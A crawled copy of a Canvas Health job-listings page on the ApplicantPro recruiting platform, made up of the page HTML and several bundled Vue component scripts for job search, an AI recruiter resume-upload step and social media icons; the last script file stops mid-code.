

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canvashealth.applicantpro.com/jobs/?keywords=clinical+trainee
body_size: 5889
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769096107"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769096107';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"3876","career_site_name":"Canvas Health","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"3097","organization_name":"Canvas Health","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Job Listings - Canvas Health Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://canvashealth.applicantpro.com/images/4/3876/20241230132449-CanvasHealth_logoFB.jpg" />
		<meta property="og:image:secure_url"  content="https://canvashealth.applicantpro.com/images/4/3876/20241230132449-CanvasHealth_logoFB.jpg" />
				<meta property="og:title" content="Current Career Opportunities at Canvas Health" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/canvashealth/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Canvas Health" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/?keywords=clinical+trainee";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://canvashealth.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://canvashealth.applicantpro.com//jobs/?keywords=clinical+trainee";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Canvas Health" src="/images/4/3876/20241230132448-CanvasHealth_header.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Current Job Listings									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<script type="text/javascript">

	$(function() {
		A.setName('jobListings');
		$('#search').on('submit',function() {
			// For state/country searches
			A.setTempDir('/jobs/');
			A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			$('#filter_dropdown').removeClass('open');
			return false;
		});

		$('#keywords').on('keyup', function() {
			typeDelay(function() {
				A.setTempDir('/jobs/');
				A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			}, 300);
		});
	});

</script>
<div class="row text-left">
	<div class="col-md-8">
		
			<div id="job_listings" class="bootstrap-area"><job-listings v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_listings",
					[ 'JobListings' ],
					{ componentData: { organizationId : 3097, domainId : 3876, getParams : {"keywords":"clinical trainee","cityUrl":"","countryAbbreviation":"","stateAbbreviation":"","isInternal":0,"showPayFrequency":1,"showLocation":1,"locationTitle":"Location","locationWeight":2,"showCustomCategory":0,"customCategoryTitle":"","customCategoryWeight":0,"showEmploymentType":1,"employmentTypeTitle":"Employment Type","employmentTypeWeight":5,"showJobBoardClassifications":0,"jobBoardClassificationsTitle":"Classification","jobBoardClassificationsWeight":4,"showJobCategory":0,"jobCategoryTitle":"","jobCategoryWeight":0,"showOrgUnit":0,"orgUnitTitle":"Department","orgUnitWeight":2,"showDate":0,"dateTitle":"Closing Date","dateWeight":3,"showWorkplaceType":0,"workplaceTypeTitle":"","workplaceTypeWeight":0,"chatToApplyButton":"0","chatToApplySort":""}, domainName : "applicantpro.com", subdomainName : "canvashealth", siteCss : {"accent":"#F46715"}, airaEnabled : false, }}
				);
			});
	</script>		
	</div>
	<div class="col-md-4">
		<ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "jp_apppro_canvashealth", 
					style: "sidebar", 
					title: "", 
					source: "4_joblist" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":0,"title":"","city":"","name":"","abbreviation":"","description":"","advertisingTitle":""}, organizationId : 3097, rootDomainId : 4, domainId : 3876, domainName : "applicantpro.com", domainTitle : "Canvas Health", subdomainName : "canvashealth", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>		
	</div>
</div>
<div class="clearfix"></div>


					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="https://www.applicantpro.com/applicant-tracking-system-overview/" target="_blank">Applicant Tracking System</a> Maintained By <a href="http://www.applicantpro.com" target="_blank">ApplicantPro</a> - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="193,4,253,38" href="https://www.canvashealth.org/faq/" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="260,4,390,39" href="https://www.canvashealth.org/providers/" target="_self" alt="Meet Clinicians" />
				<area style="cursor:pointer;" shape="rect" coords="395,3,468,39" href="https://canvashealth.applicantpro.com/jobs/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="473,4,575,39" href="https://www.canvashealth.org/internships/" target="_self" alt="Internships" />
				<area style="cursor:pointer;" shape="rect" coords="579,4,646,38" href="https://www.canvashealth.org/events/" target="_self" alt="Events" />
				<area style="cursor:pointer;" shape="rect" coords="651,5,713,38" href="https://www.canvashealth.org/client-forms/" target="_self" alt="Forms" />
				<area style="cursor:pointer;" shape="rect" coords="718,5,817,38" href="https://www.canvashealth.org/paymybill/" target="_self" alt="Pay My Bill" />
				<area style="cursor:pointer;" shape="rect" coords="821,6,933,39" href="https://www.canvashealth.org/client-portal/" target="_self" alt="Client Portal" />
				<area style="cursor:pointer;" shape="rect" coords="937,5,1014,39" href="https://www.canvashealth.org/contact-us/" target="_self" alt="Contact" />
				<area style="cursor:pointer;" shape="rect" coords="1017,5,1050,39" href="https://www.facebook.com/CanvasHealthCommunity" target="_self" alt="Facebook" />
				<area style="cursor:pointer;" shape="rect" coords="0,57,292,118" href="https://www.canvashealth.org/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="487,68,659,109" href="https://www.canvashealth.org/children-families/" target="_self" alt="Programs &amp; Services" />
				<area style="cursor:pointer;" shape="rect" coords="677,69,771,108" href="https://www.canvashealth.org/locations/" target="_self" alt="Locations" />
				<area style="cursor:pointer;" shape="rect" coords="787,69,862,106" href="https://www.canvashealth.org/donate/" target="_self" alt="Donate" />
				<area style="cursor:pointer;" shape="rect" coords="873,61,1098,119" href="https://www.canvashealth.org/request-appointment/" target="_self" alt="Request Appointment" />
				<area style="cursor:pointer;" shape="rect" coords="796,163,837,193" href="https://canvashealth.applicantpro.com/jobs/" target="_self" alt="Career Opportunities Here" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '3876';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://canvashealth.applicantpro.com/stats/" : "http://canvashealth.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 6391);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://canvashealth.applicantpro.com/stats/piwik.php?idsite=6391" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://canvashealth.applicantpro.com/js/web-components/AIRecruiterAgentMessageResumeUpload-fd6106ff.js
body_size: 1950
content:
import { A as R } from "./ApIcon-c0d87171.js";
import { F as k } from "./FileUpload-33bbf334.js";
import { a as e, A as n } from "./AIRecruiterAgent-599ec5da.js";
import "./date-4d146648.js";
import { u as N, _ as B } from "./public-career-site-5f86f8f8.js";
import "./htmlSafe-1151bbec.js";
const I = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9 16v-6H5l7-7l7 7h-4v6H9m-4 4v-2h14v2H5Z"/>'
}, U = I, T = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10s10-4.5 10-10S17.5 2 12 2m-2 15l-5-5l1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9Z"/>'
}, S = T, D = window.Vue.defineComponent, l = window.Vue.unref, r = window.Vue.openBlock, g = window.Vue.createBlock;
window.Vue.createCommentVNode;
const d = window.Vue.resolveComponent, u = window.Vue.createElementVNode, M = window.Vue.toDisplayString, p = window.Vue.withCtx, m = window.Vue.createVNode, C = window.Vue.createElementBlock, j = window.Vue.createTextVNode, L = window.Vue.Fragment, Q = { key: 0 }, z = { class: "caption" }, E = { style: { visibility: "hidden", height: "0px" } }, $ = window.Vue.computed, O = window.Vue.onMounted, P = window.Vue.onUpdated, H = window.Vue.ref, v = 10, A = 20, J = /* @__PURE__ */ D({
  __name: "AIRecruiterAgentMessageResumeUpload",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(V) {
    const f = N(), t = V, i = H(!1), x = $(() => {
      if (!e.resume.fileName)
        return "No file uploaded";
      if (e.resume.fileName.length <= A)
        return e.resume.fileName;
      const o = A - 10;
      return `${e.resume.fileName.substring(0, o)}...${e.resume.fileName.substring(e.resume.fileName.length - 7)}`;
    });
    O(() => {
      t.isCurrentMessage === !0 && w();
    }), P(() => {
      t.scrollToBottom();
    });
    function w() {
      document.getElementById("file-upload")?.click();
    }
    async function F(o) {
      i.value = !0, e.resume.status = n.Uploading, t.isCurrentMessage === !0 && (t.clearMessageQueue(), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageResumeProcessing")), t.goToNextMessage());
      const s = o.fileData.match(/^data:([^;]+);/)?.[1];
      if (s && ["application/pdf", "application/msword", "application/vnd.openxmlformats-officedocument.wordprocessingml.document"].includes(s) === !1) {
        e.resume.status = n.WrongMimeType, i.value = !1;
        return;
      }
      const c = o.fileData.split(",")[1];
      if ((c.length * 3 / 4 - (c.endsWith("==") ? 2 : c.endsWith("=") ? 1 : 0)) / (1024 * 1024) > v) {
        e.resume.status = n.FileTooLarge, i.value = !1;
        return;
      }
      const a = await f.post(`/core/ai-recruiter-agent/${f.currentRouteData.domain_id}/parse-and-match-job-listings`, {
        fileName: o.fileName,
        fileData: o.fileData,
        chatId: e.chatId,
        skills: e.resume.skills
      });
      if (a.success === !0 && a.data.skills.length > 0) {
        e.chatId = a.data.chatId, e.resume.skills = a.data.skills, e.jobs = a.data.searchResults;
        const y = a.data.searchResults.length > 0;
        t.clearMessageQueue(), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: a.data.searchResults }, y)), y && t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: a.data.searchResults }));
      } else {
        e.resume.status = n.FailedUpload, i.value = !1;
        return;
      }
      e.resume.status = n.SuccessUploaded, e.resume.fileName = o.fileName, e.resume.fileData = o.fileData, i.value = !1;
    }
    return (o, s) => {
      const h = d("w-progress"), c = d("w-flex"), _ = d("w-card"), b = d("w-button");
      return r(), C(L, null, [
        m(c, {
          column: "",
          class: "px2 py1 align-center"
        }, {
          default: p(() => [
            i.value === !1 ? (r(), g(R, {
              key: 0,
              id: "file-upload-icon",
              icon: l(e).resume.status === l(n).SuccessUploaded ? l(S) : l(U),
              xl: "",
              width: "30px",
              "bg-color": l(e).resume.status === l(n).SuccessUploaded ? "green" : "light-blue-dark3",
              color: "white",
              class: "bd4 bdrsm my2"
            }, null, 8, ["icon", "bg-color"])) : (r(), g(h, {
              key: 1,
              class: "ma1",
              circle: "",
              color: "accent"
            })),
            s[0] || (s[0] = u("h3", null, [
              u("b", null, "Upload Resume")
            ], -1)),
            u("div", { class: "caption size--xs" }, "PDF, DOC, DOCX (Max " + M(v) + "mb)")
          ]),
          _: 1
        }),
        l(e).resume.status === l(n).SuccessUploaded ? (r(), C("div", Q, [
          s[1] || (s[1] = u("span", { class: "caption" }, "Uploaded", -1)),
          m(_, null, {
            default: p(() => [
              m(c, { "justify-space-between": "" }, {
                default: p(() => [
                  u("span", z, M(x.value), 1)
                ]),
                _: 1
              })
            ]),
            _: 1
          })
        ])) : (r(), g(b, {
          key: 1,
          class: "fill-width py4 my1",
          "bg-color": "light-blue-dark3",
          color: "white",
          disabled: i.value,
          onClick: w
        }, {
          default: p(() => s[2] || (s[2] = [
            j(" Choose File ")
          ])),
          _: 1
        }, 8, ["disabled"])),
        s[3] || (s[3] = u("span", { class: "caption" }, "Don't worry, we only use this to match you with relevant jobs.", -1)),
        u("div", E, [
          m(k, {
            "file-types-to-display": [".pdf", ".doc", ".docx"],
            onUpdateFileInfo: F
          })
        ])
      ], 64);
    };
  }
});
const W = /* @__PURE__ */ B(J, [["__scopeId", "data-v-91255b5d"]]), ee = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: W
}, Symbol.toStringTag, { value: "Module" }));
export {
  W as A,
  ee as a,
  U as m
};


--- FILE ---
content_type: text/javascript
request_url: https://canvashealth.applicantpro.com/js/web-components/AIRecruiterAgentMessageUnableToLoad-1664dc24.js
body_size: -54
content:
const e = window.Vue.defineComponent, n = window.Vue.openBlock, t = window.Vue.createElementBlock, c = /* @__PURE__ */ e({
  __name: "AIRecruiterAgentMessageUnableToLoad",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(o) {
    return (a, s) => (n(), t("p", null, "Sorry, we're unable to load the chat at this time."));
  }
});
export {
  c as _
};


--- FILE ---
content_type: text/javascript
request_url: https://canvashealth.applicantpro.com/js/web-components/JobListings-39511b57.js
body_size: 909
content:
import { J as f } from "./store-89328e17.js";
import { _ as k } from "./SearchFilter-7ef15af6.js";
import N from "./JobList-633b84cf.js";
import { o as x } from "./overrideCssVar-d439eff6.js";
import { a as I, u as B } from "./public-career-site-5f86f8f8.js";
import T from "./AIRecruiterAgent-9ddc8e7e.js";
const E = window.Vue.defineComponent, i = window.Vue.createElementVNode, J = window.Vue.resolveComponent, p = window.Vue.withCtx, b = window.Vue.createVNode, O = window.Vue.renderList, _ = window.Vue.Fragment, s = window.Vue.openBlock, g = window.Vue.createElementBlock, c = window.Vue.createBlock, V = window.Vue.createCommentVNode, P = { class: "py2" }, L = ["innerHTML"], M = { class: "bdb1 mb1" }, D = window.Vue.onBeforeMount, S = window.Vue.onMounted, a = window.Vue.ref, W = /* @__PURE__ */ E({
  __name: "JobListings",
  props: {
    organizationId: { default: 0 },
    domainId: { default: 0 },
    getParams: { default: () => ({}) },
    domainName: { default: "" },
    subdomainName: { default: "" },
    siteCss: { default: () => ({}) },
    airaEnabled: { type: Boolean, default: !1 }
  },
  setup(h) {
    const v = I(), j = B(), d = a(void 0), l = a(0), u = a(""), m = a("");
    f.init({
      jobInfoOrder: {}
    });
    const e = h;
    for (const o in e.siteCss)
      x(o, e.siteCss[o]);
    const y = a(!1), C = a(!1);
    async function w(o = {}) {
      const r = e.getParams;
      Object.keys(o).length > 0 && Object.assign(r, o);
      try {
        if (e.domainId) {
          const n = await j.get(`https://${e.subdomainName}.${e.domainName}/core/jobs/${e.domainId}`, { getParams: r });
          if (n.success) {
            const t = n.data;
            d.value = t.jobs, l.value = t.jobCount, f.jobInfoOrder = t.jobInfoOrder, u.value = t.searchResultText, m.value = t.displayText, y.value = t.showPostingDate, C.value = t.showWorkplaceType;
          }
        }
      } catch (n) {
        v.toastError(n.message);
      }
    }
    return D(async () => {
      const o = localStorage.getItem("filterValues");
      o !== null && Object.assign(e.getParams, JSON.parse(o));
    }), S(async () => {
      await w();
    }), (o, r) => {
      const n = J("w-flex");
      return s(), g(_, null, [
        b(n, { wrap: "" }, {
          default: p(() => [
            i("div", P, [
              i("p", { innerHTML: m.value }, null, 8, L)
            ])
          ]),
          _: 1
        }),
        i("div", M, [
          b(k, {
            "domain-id": e.domainId,
            "domain-name": e.domainName,
            "subdomain-name": e.subdomainName,
            "get-params": e.getParams,
            "search-result-text": u.value,
            onUpdateGetJobs: w
          }, null, 8, ["domain-id", "domain-name", "subdomain-name", "get-params", "search-result-text"])
        ]),
        l.value > 0 ? (s(), c(n, {
          key: 0,
          id: "job_results",
          class: "job-results-row mt2",
          column: ""
        }, {
          default: p(() => [
            (s(!0), g(_, null, O(d.value, (t) => (s(), c(N, {
              key: t.id,
              job: t
            }, null, 8, ["job"]))), 128))
          ]),
          _: 1
        })) : V("", !0),
        o.airaEnabled === !0 ? (s(), c(T, { key: 1 })) : V("", !0)
      ], 64);
    };
  }
});
export {
  W as default
};


--- FILE ---
content_type: text/javascript
request_url: https://canvashealth.applicantpro.com/js/web-components/SocialMediaIcons-ae074564.js
body_size: 852
content:
import { A as u } from "./ApIcon-c0d87171.js";
import { a as h } from "./public-career-site-5f86f8f8.js";
const w = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7a5 5 0 0 0-5 5a5 5 0 0 0 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1M8 13h8v-2H8v2m9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1c0 1.71-1.39 3.1-3.1 3.1h-4V17h4a5 5 0 0 0 5-5a5 5 0 0 0-5-5Z"/>'
}, f = w, _ = window.Vue.defineComponent, n = window.Vue.openBlock, i = window.Vue.createElementBlock, l = window.Vue.createCommentVNode, o = window.Vue.createElementVNode, m = window.Vue.resolveComponent, a = window.Vue.withCtx, r = window.Vue.createVNode, k = window.Vue.unref, g = window.Vue.createBlock, b = window.Vue.Fragment, V = { class: "xs12" }, v = {
  key: 0,
  class: "font-weight-bold"
}, y = {
  key: 1,
  class: "font-weight-bold"
}, U = {
  key: 0,
  class: "pr4"
}, x = ["href", "title"], T = {
  key: 1,
  class: "pr4"
}, C = ["href", "title"], I = {
  key: 2,
  class: "pr4"
}, M = ["href", "title"], B = {
  key: 3,
  class: "pr3"
}, N = ["href", "title"], J = /* @__PURE__ */ _({
  __name: "SocialMediaIcons",
  props: {
    facebookUrl: { default: "" },
    facebookTitle: { default: "" },
    instagramUrl: { default: "" },
    instagramTitle: { default: "" },
    linkedinUrl: { default: "" },
    linkedinTitle: { default: "" },
    twitterUrl: { default: "" },
    twitterTitle: { default: "" },
    rule: { default: "" }
  },
  setup(c) {
    const d = h(), t = c;
    async function p() {
      navigator.clipboard.writeText(window.location.href), d.toastInfo("Link copied to clipboard");
    }
    return (G, e) => {
      const s = m("w-flex");
      return n(), i(b, null, [
        r(s, {
          wrap: "",
          class: "pt2"
        }, {
          default: a(() => [
            o("div", V, [
              t.rule === "followUs" ? (n(), i("h3", v, "Follow Us On Social Media")) : t.rule === "shareThisJob" ? (n(), i("h3", y, "Share This Job")) : l("", !0)
            ])
          ]),
          _: 1
        }),
        r(s, {
          wrap: "",
          class: "pb3"
        }, {
          default: a(() => [
            t.facebookUrl ? (n(), i("div", U, [
              o("a", {
                href: t.facebookUrl,
                target: "_blank",
                title: t.facebookTitle
              }, e[1] || (e[1] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/facebook_vue.png",
                  alt: "Facebook",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, x)
            ])) : l("", !0),
            t.instagramUrl ? (n(), i("div", T, [
              o("a", {
                href: t.instagramUrl,
                target: "_blank",
                title: t.instagramTitle
              }, e[2] || (e[2] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/instagram_vue.png",
                  alt: "Instagram",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, C)
            ])) : l("", !0),
            t.linkedinUrl ? (n(), i("div", I, [
              o("a", {
                href: t.linkedinUrl,
                target: "_blank",
                title: t.linkedinTitle
              }, e[3] || (e[3] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/linkedin_vue.png",
                  alt: "LinkedIn",
